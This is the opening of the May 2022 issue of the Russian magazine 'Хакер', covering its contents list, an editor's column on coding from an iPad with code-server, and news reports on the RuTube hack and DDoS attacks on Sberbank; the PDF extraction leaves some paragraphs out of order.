

Как ломали МФУ Х

Анатомия «эльфов» в подробностях

**Cover Story** 



Вскрываем приложение на Xamarin



A

**FIFIEIN** 

REAL PROPERTY.

J

<u>МАЙ 2022</u>

**Мы благодарим всех, кто поддерживает редакцию и помогает нам компенсировать авторам и редакторам их труд. Без вас «Хакер» не мог бы существовать, и каждый новый подписчик делает его чуть лучше.**

Напоминаем, что дает годовая подписка:

- год доступа ко всем материалам, уже опубликованным на [Xakep.ru](https://xakep.ru/);
- год доступа к новым статьям, которые выходят по будням;
- полное отсутствие рекламы на сайте (при условии, что ты залогинишься);
- возможность скачивать выходящие каждый месяц номера в PDF, чтобы читать на любом удобном устройстве;
- [личную скидку 20%,](https://xakep.ru/subscribe/discounts/) которую можно использовать для продления годовой подписки. Скидка накапливается с каждым продлением.

Если по каким-то причинам у тебя еще нет подписки или она скоро кончится, [спеши исправить это](https://xakep.ru/wp-admin/users.php?page=paywall_subscribes&from=pdf&subscribe=12_months)!

#### **Май 2022 Nº 278**  $\mathsf{l} \vdash \mathsf{l}'$  $\mathbf{J}$

 $\blacktriangleright$  iPad - это компьютер Колонка главреда

MEGANews Самые важные события в мире инфосека за май

Ethernet Abyss Большой гайд по пентесту канального уровня сети

Gateway Bleeding Пентестим системы FHRP и перехватываем трафик в сети

• Игривый Xamarin Изучаем и взламываем мобильное приложение на С#

• Уроки форензики Реверсим шифровальщика

• Купила мама Konica Как специалисты нашли уязвимость и взломали прошивку МФУ

**• Анатомия эльфов** Разбираемся с внутренним устройством ELF-файлов

• Фундаментальные основы хакерства Определяем курс выполнения программ при реверсинге

• Фундаментальные основы хакерства Изучаем условные переходы в обработке современными компиляторами

**HTR Search** 

Обходим AMSI в PowerShell Web Access при пентесте машины на Windows

HTB Unicode Подделываем токен JWT и захватываем сервер через curl

HTB Fingerprint Подделываем цифровой отпечаток для доступа к закрытому контенту

HTB Pandora Захватываем сервер через систему мониторинга Pandora

HTB AdmirerToo Захватываем сервер через Fail2ban

**• Мастерская хакера** Собираем утилиты, которые облегчат жизнь и работу

• Теплый ламповый дисплей Собираем монитор из электронно-лучевой трубки

• Бунт многоножек Собираем устройство с интегральными микросхемами

• Титры Кто делает этот журнал

#### КОЛОНКА ГЛАВРЕДА





### ЭТО КОМПЬЮТЕР **PAD**

Два месяца назад я оказался без десктопа и решил заменить его айпадом с клавиатурой. Сегодня я вкратце расскажу о своих приключениях и о том, можно ли кодить на айпаде (спойлер: можно!). Если продукция Apple тебя раздражает, смело проходи мимо. Или не проходи, если все же хочешь узнать о таком редком явлении, как новая раз‐ новидность компьютеров.

Каждый раз, как я начинаю рассказывать в «Хакере» о своих рабочих сетапах, это вызывает у некоторых читателей жесткое непонимание: какого черта глав‐ ред такого журнала пользуется не обклеенным крутыми наклейками ноутом Lenovo с Kali или хотя бы Manjaro?! Причина проста — мои рабочие задачи лежат в основном в плоскости написания писем и работы с документами, а возможность поковыряться в командной строке — это приятный факуль‐ татив.

Весь прошлый год моей рабочей лошадкой был Mac Mini на M1 с внешним монитором. Но пару месяцев назад я совершил серьезную оплошность: слу‐ чайно отправил монитор на склад в Санкт‑Петербурге, а сам уехал на дачу в Ростовскую область. Когда я стал разбирать приехавшие на грузовике коробки, обнаружился только системник. Можешь себе представить мой вопль ужаса и отчаяния!

Выл и заламывал руки я, впрочем, недолго. Меня к тому моменту уже посещала мысль временно отжать у супруги новенький iPad Pro 12.9, куп‐ ленный для рисования, приобрести к нему Magic Keyboard и попробовать поработать как за ноутбуком. Вот и повод нашелся!



Поначалу ощущения от айпада с клавиатурой и мышью очень странные. Как будто ты при помощи грязного хака влез со своим курсором внутрь экра‐ на. Но стоит немного привыкнуть, и понимаешь, что это какой‑то совершенно другой, новый и неизведанный компьютер.

Я опасался, что отсутствие традиционных окон будет преградой для про‐ дуктивной работы. Напрасно! Последние улучшения в iPad OS неплохо реша‐ ют эту проблему. Наверху у каждого приложения — кнопка «три точки», клик по которой выводит меню переключения в режимы Split View и Slide Over: раз‐ деление пополам или плавающее окошко.

Эти фичи не просто хорошо работают, а делают жонглирование задачами иногда даже более удобным, чем в системе с перекрывающимися окнами. Некоторая скованность компенсируется тем, что больше не нужно искать окна глазами, регулировать их размеры и расположение.

Еще я вспомнил, что существуют облачные IDE, и решил попробовать [repl.it](https://replit.com/) и [Glitch](https://glitch.com/). Оба варианта вполне рабочие, особенно если ты занимаешься бэкендами. Оба дают доступ к множеству языков и фреймворков, позволяют ставить модули и дают доступ к командной строке. Увы, оба подолгу запус‐ кают проекты из‑за того, что постоянно норовят погасить твой контейнер и при следующем запуске собирают его заново.



Проблемы, впрочем, тоже встречаются. Пока что далеко не все программы хорошо адаптированы для клавиатуры и тачпада. И один из главных наруши‐ телей — это Telegram. В силу каких‑то внутренних проблем он время от вре‐ мени перестает реагировать на клики, сделанные курсором мыши, и глючит от поворота экрана.

Такая версия VS Code уже существует. Она называется [code-server](https://github.com/coder/code-server) и ставится буквально одной командой. После этого ты открываешь страницу и работаешь с самым обычным VS Code. Никаких проблем и хитростей —

В других программах тоже попадаются мелкие проблемки. В целом отличный почтовик Spark досаждает тем, что то и дело не хочет копировать текст по Cmd-C. Или, к примеру, прекрасный блокнот для заметок [Bear](https://apps.apple.com/ru/app/bear-markdown-notes/id1016366447) в версии для iOS не поддерживает поиск по тексту: жмешь Cmd-F и удивляешься, что ничего не происходит. iA Writer, замечательный редактор Markdown, так и норовит упасть и потерять часть данных, если ты вдруг вздумал открыть еще один документ в другом окне.

- Coder.com энтерпрайз-версия code-server, созданная его разработчиками.
- браузерная версия VS Code, [•VSCode.dev](https://vscode.dev/) развернутая командой разработчиков из Microsoft. Работает только в деморежиме.
- VS Code [Server](https://code.visualstudio.com/docs/remote/ssh) официальный компонент VS Code для удаленной работы с кодом (в этом варианте VS Code выступает клиентом).

Зато я по достоинству оценил мощь кнопки Share, которая есть почти на каждом экране каждого приложения для iOS. Данные легко передаются из программы в программу (или даже в свой скрипт) без всякой нужды в фай‐ лах или рабочем столе. Думаю, мне будет этого не хватать, когда я наконец заполучу свой десктоп обратно.

Как ты уже понял, жонглировать органайзерами, почтовиками и докумен‐ тами в iPad OS — не проблема. А что насчет хакерских делишек? И можно ли кодить?

Кодить можно! Причем не [ограничиваясь](https://apps.apple.com/ru/app/swift-playgrounds/id908519492) [Pythonista](https://apps.apple.com/ru/app/pythonista-3/id1085978097), Codea, Swift Playgrounds, Shortcuts и прочими родными для айпада методами. И даже портативные никсы вроде [iSH](https://apps.apple.com/ru/app/ish-shell/id1436902243) и a-Shell — вовсе не предел мечтаний.

Как вариант, можно использовать Raspberry Pi или удаленный сервер по SSH и установить на них все, что душа пожелает, включая Vim или Emacs, а также полный набор хактулз.



#### INFO

Пользователям Vim важно знать, что у Magic Keyboard нет кнопки Escape, как и всего верхнего ряда F-клавиш. Но положение не безвыходное: можно переназначить Escape на Caps Lock или на кнопку «глобус». У меня, впрочем, на капслоке переключение раскладки, а на «глобусе» — выбор эмодзи. Нужды в эскейпе в самой iPad OS я пока не встречал.

И тут нашлось решение еще круче — это VS Code! Да‑да, тот самый VS Code, который сейчас стал программистским стандартом де‑факто. Неуре‐ занный и с полной поддержкой расширений! Как такое возможно в iOS? Дело в том, что VS Code — это, по сути, веб‑приложение, упакованное в Chromium. Ничто не мешает установить его на свой сервер и открыть в браузере.

разве что нужно обязательно настроить HTTPS.



Здесь доступен полноценный терминал, причем он продолжает выполнять команды, даже если закрыть страницу. Интерфейс отзывчивый, поскольку целиком загружается в браузер, а между клиентом и сервером пересылаются только необходимые данные. Для комфортной работы понадобится стабиль‐ ное соединение, но необязательно быстрое.

Не исключаю, что я бы держал code-server на своей VPS, даже если бы не пытался выживать с айпадом подобно Робинзону Крузо на необитаемом острове. Подкупает легкость, с которой можно открыть свой проект с любого компьютера и кодить или править конфиги прямо на сервере. Хотя нормаль‐ ный способ в таком случае — это все же VS Code Server.



#### **WWW**

#### Не запутайся!

Ну и напоследок посоветую софт, который делает всякое гиковство на айпаде приятнее и веселее: [терминал](https://apps.apple.com/ru/app/blink-shell-code-editor/id1594898306) Blink (его стоит поставить уже только ради появления поддержки SFTP в Files), расширение Web [Inspector](https://apps.apple.com/ru/app/web-inspector/id1584825745) для Safari, редактор [Runestone](https://apps.apple.com/ru/app/runestone-text-editor/id1548193893) и инструмент [Jayson](https://apps.apple.com/ru/app/jayson/id1447750768) — для разбора больших файлов в JSON.

Примечание. На май 2022 года упомянутые в тексте приложения Spark, Codea и a-Shell недоступны в российском App Store. О причинах ты можешь догадаться сам или узнать у разработчиков. Популярнейшее приложение Documents, которым я открываю архивы 7zip и RAR, постигла та же судьба. **ЭС** 

MEGANHWS



В этом месяце: в праздники RuTube атаковали хакеры, у Delivery Club и «Гемотеста» утекли пользовательские дан‐ ные, исследователи взломали PlayStation VR и Tesla, автором шифровальщиков Jigsaw и Thanos оказался 55-летний врач, хак‑группа Conti прекратила работу, а в Microsoft Office наш‐ ли опасную уязвимость Follina.



Внимание!

#### На сайте ведутся технические работы.

Сайт был атакован. В настоящий момент ситуация находится под контролем. Данные пользователей сохранены. Ведутся работы по восстановлению доступа к платформе.

Мы на связи! Следите за новостями здесь https://t.me/rutube

### ATANA NA RUTUI

9 мая 2022 года российский видеохостинг RuTube пострадал от хакерской атаки, ответственность за которую взяли на себя Anonymous. В СМИ появи‐ лись сообщения о том, что сайт вообще не подлежит восстановлению и 90% бэкапов повреждены, однако 11 мая RuTube вернулся в строй, а расследова‐ нием случившегося занялась команда специалистов экспертного центра безопасности Positive Technologies (PT Expert Security Center).

Атака на сервис произошла рано утром 9 мая. Как сообщалось в офи‐ циальном Telegram-канале RuTube: «кто‑то изо всех сил пытался помешать нам провести трансляцию главного события сегодняшнего дня — Парада Победы». Также представители сервиса назвали произошедшее крупнейшей кибератакой в истории сервиса, заявляя, что RuTube «заказали».

*« «RUTUBE подтверждает, что третьим лицам не удалось получить доступ к видеоархиву. Вся библиотека, включая пользовательский контент, по‑прежнему сохранена на сервисе. Сейчас ведутся работы по восстановлению инфраструктуры видеоотдачи», — писали представители RuTube.*

«<br>•<br>•<br>•<br>•<br>• *«Информация относительно утери исходного кода сайта не соответствует действительности. Мы и правда столкнулись с самой сильной кибератакой за всю историю существования RUTUBE.*

*»* Вместе с этим Anonymous заявили в Twitter, что это они взломали сервис и нанесли серьезный ущерб платформе: якобы в ходе атаки пострадали или были уничтожены 75% баз и инфраструктуры основной версии сайта и 90% бэкапов и кластеров для восстановления БД.



В то же время издание The Village (издание заблокировано Роскомнадзором на территории РФ), со ссылкой на собственные источники, сообщало, что атаки начались около пяти утра 9 мая и в результате был «полностью удален код сайта», а видеосервис теперь вообще «не подлежит восстановлению».



По его словам, 6 мая 2022 года «Сбербанк» отразил самую мощную DDoS-атаку в своей исто‐ рии: она была направлена на сайт банка, а вредоносный трафик, сгенерированный ботнетом, .<br>исходил от 27 000 устройств из Тайваня, США, Японии и Великобритании. Мощность атаки составила более 450 Гбайт/с.

*« «Обычно на такой случай предусмотрены бэкапы, но в конкретной ситуации проблема, видимо, в том, что в сервисе до сих пор не понимают, имеет ли по‑прежнему хакер доступ к системе или уже нет. Видеоконтент в результате атаки не пострадал. По мнению источника, такая кибератака стала возможна из‑за утечки кодов доступа к сайту», — писали журналисты.*

Представители RuTube быстро опровергли эти заявления, заверив, что исходный код не был утерян:

Напомню, что сайт с интерактивной картой [появился](https://xakep.ru/2022/03/23/eda-leak/) в сети в марте текущего года. Тогда представители Яндекса подтвердили факт утечки и пре‐ дупредили, что в руки третьих лиц попали телефоны клиентов и информация об их заказах: состав, время доставки и так далее. Сообщалось, что данные утекли из‑за «недобросовестных действий» одного из сотрудников.

*Важно понимать, что видеохостинг — это петабайты данных архивов*

*и сотни серверов. Восстановление потребует больше времени, чем изначально предполагали инженеры. Однако мрачные прогнозы не имеют ничего общего с настоящим положением дел: исходный код доступен, библиотека цела. Сейчас идет процесс по восстановлению сегментов файловой системы удаленных сред и баз на части серверов».*

*»* 11 мая 2022 года видеохостинг наконец вернулся в онлайн, после чего, по словам главы RuTube Александра Моисеева, на платформе проводилось «нагрузочное тестирование и дополнительная проверка на уязвимость». Кро‐ ме того, к расследованию произошедшего и для устранения последствий атаки к делу были привлечены несколько экспертных команд, в частности команда специалистов экспертного центра безопасности Positive Technologies (PT Expert Security Center).

По данным команды RuTube, по состоянию на 26 мая 2022 года видеохос‐ тинг практически полностью восстановил свою функциональность, включая стабильную работу сайта, Smart TV, комментариев, загрузку видео, проведе‐ ние стримов. Однако подчеркивается, что «восстановление еще продолжает‐ ся».

#### **100 000** ХАКЕРОВ ПРОТИВ «СБЕРБАНКА»

Вице‑президент и директор департамента кибербезопасности «Сбербанка» Сергей Лебедь рассказал, что после 24 февраля наблюдается взрывной рост кибератак на российские ком‐ пании, при этом их мощности увеличились кардинально.

Также Лебедь заявил, что общая численность хакеров, действующих против «Сбербанка», сей‐ час превышает 100 000 человек, а в марте специалисты фиксировали до 46 одновременных DDoS-атак, нацеленных на разные сервисы банка.

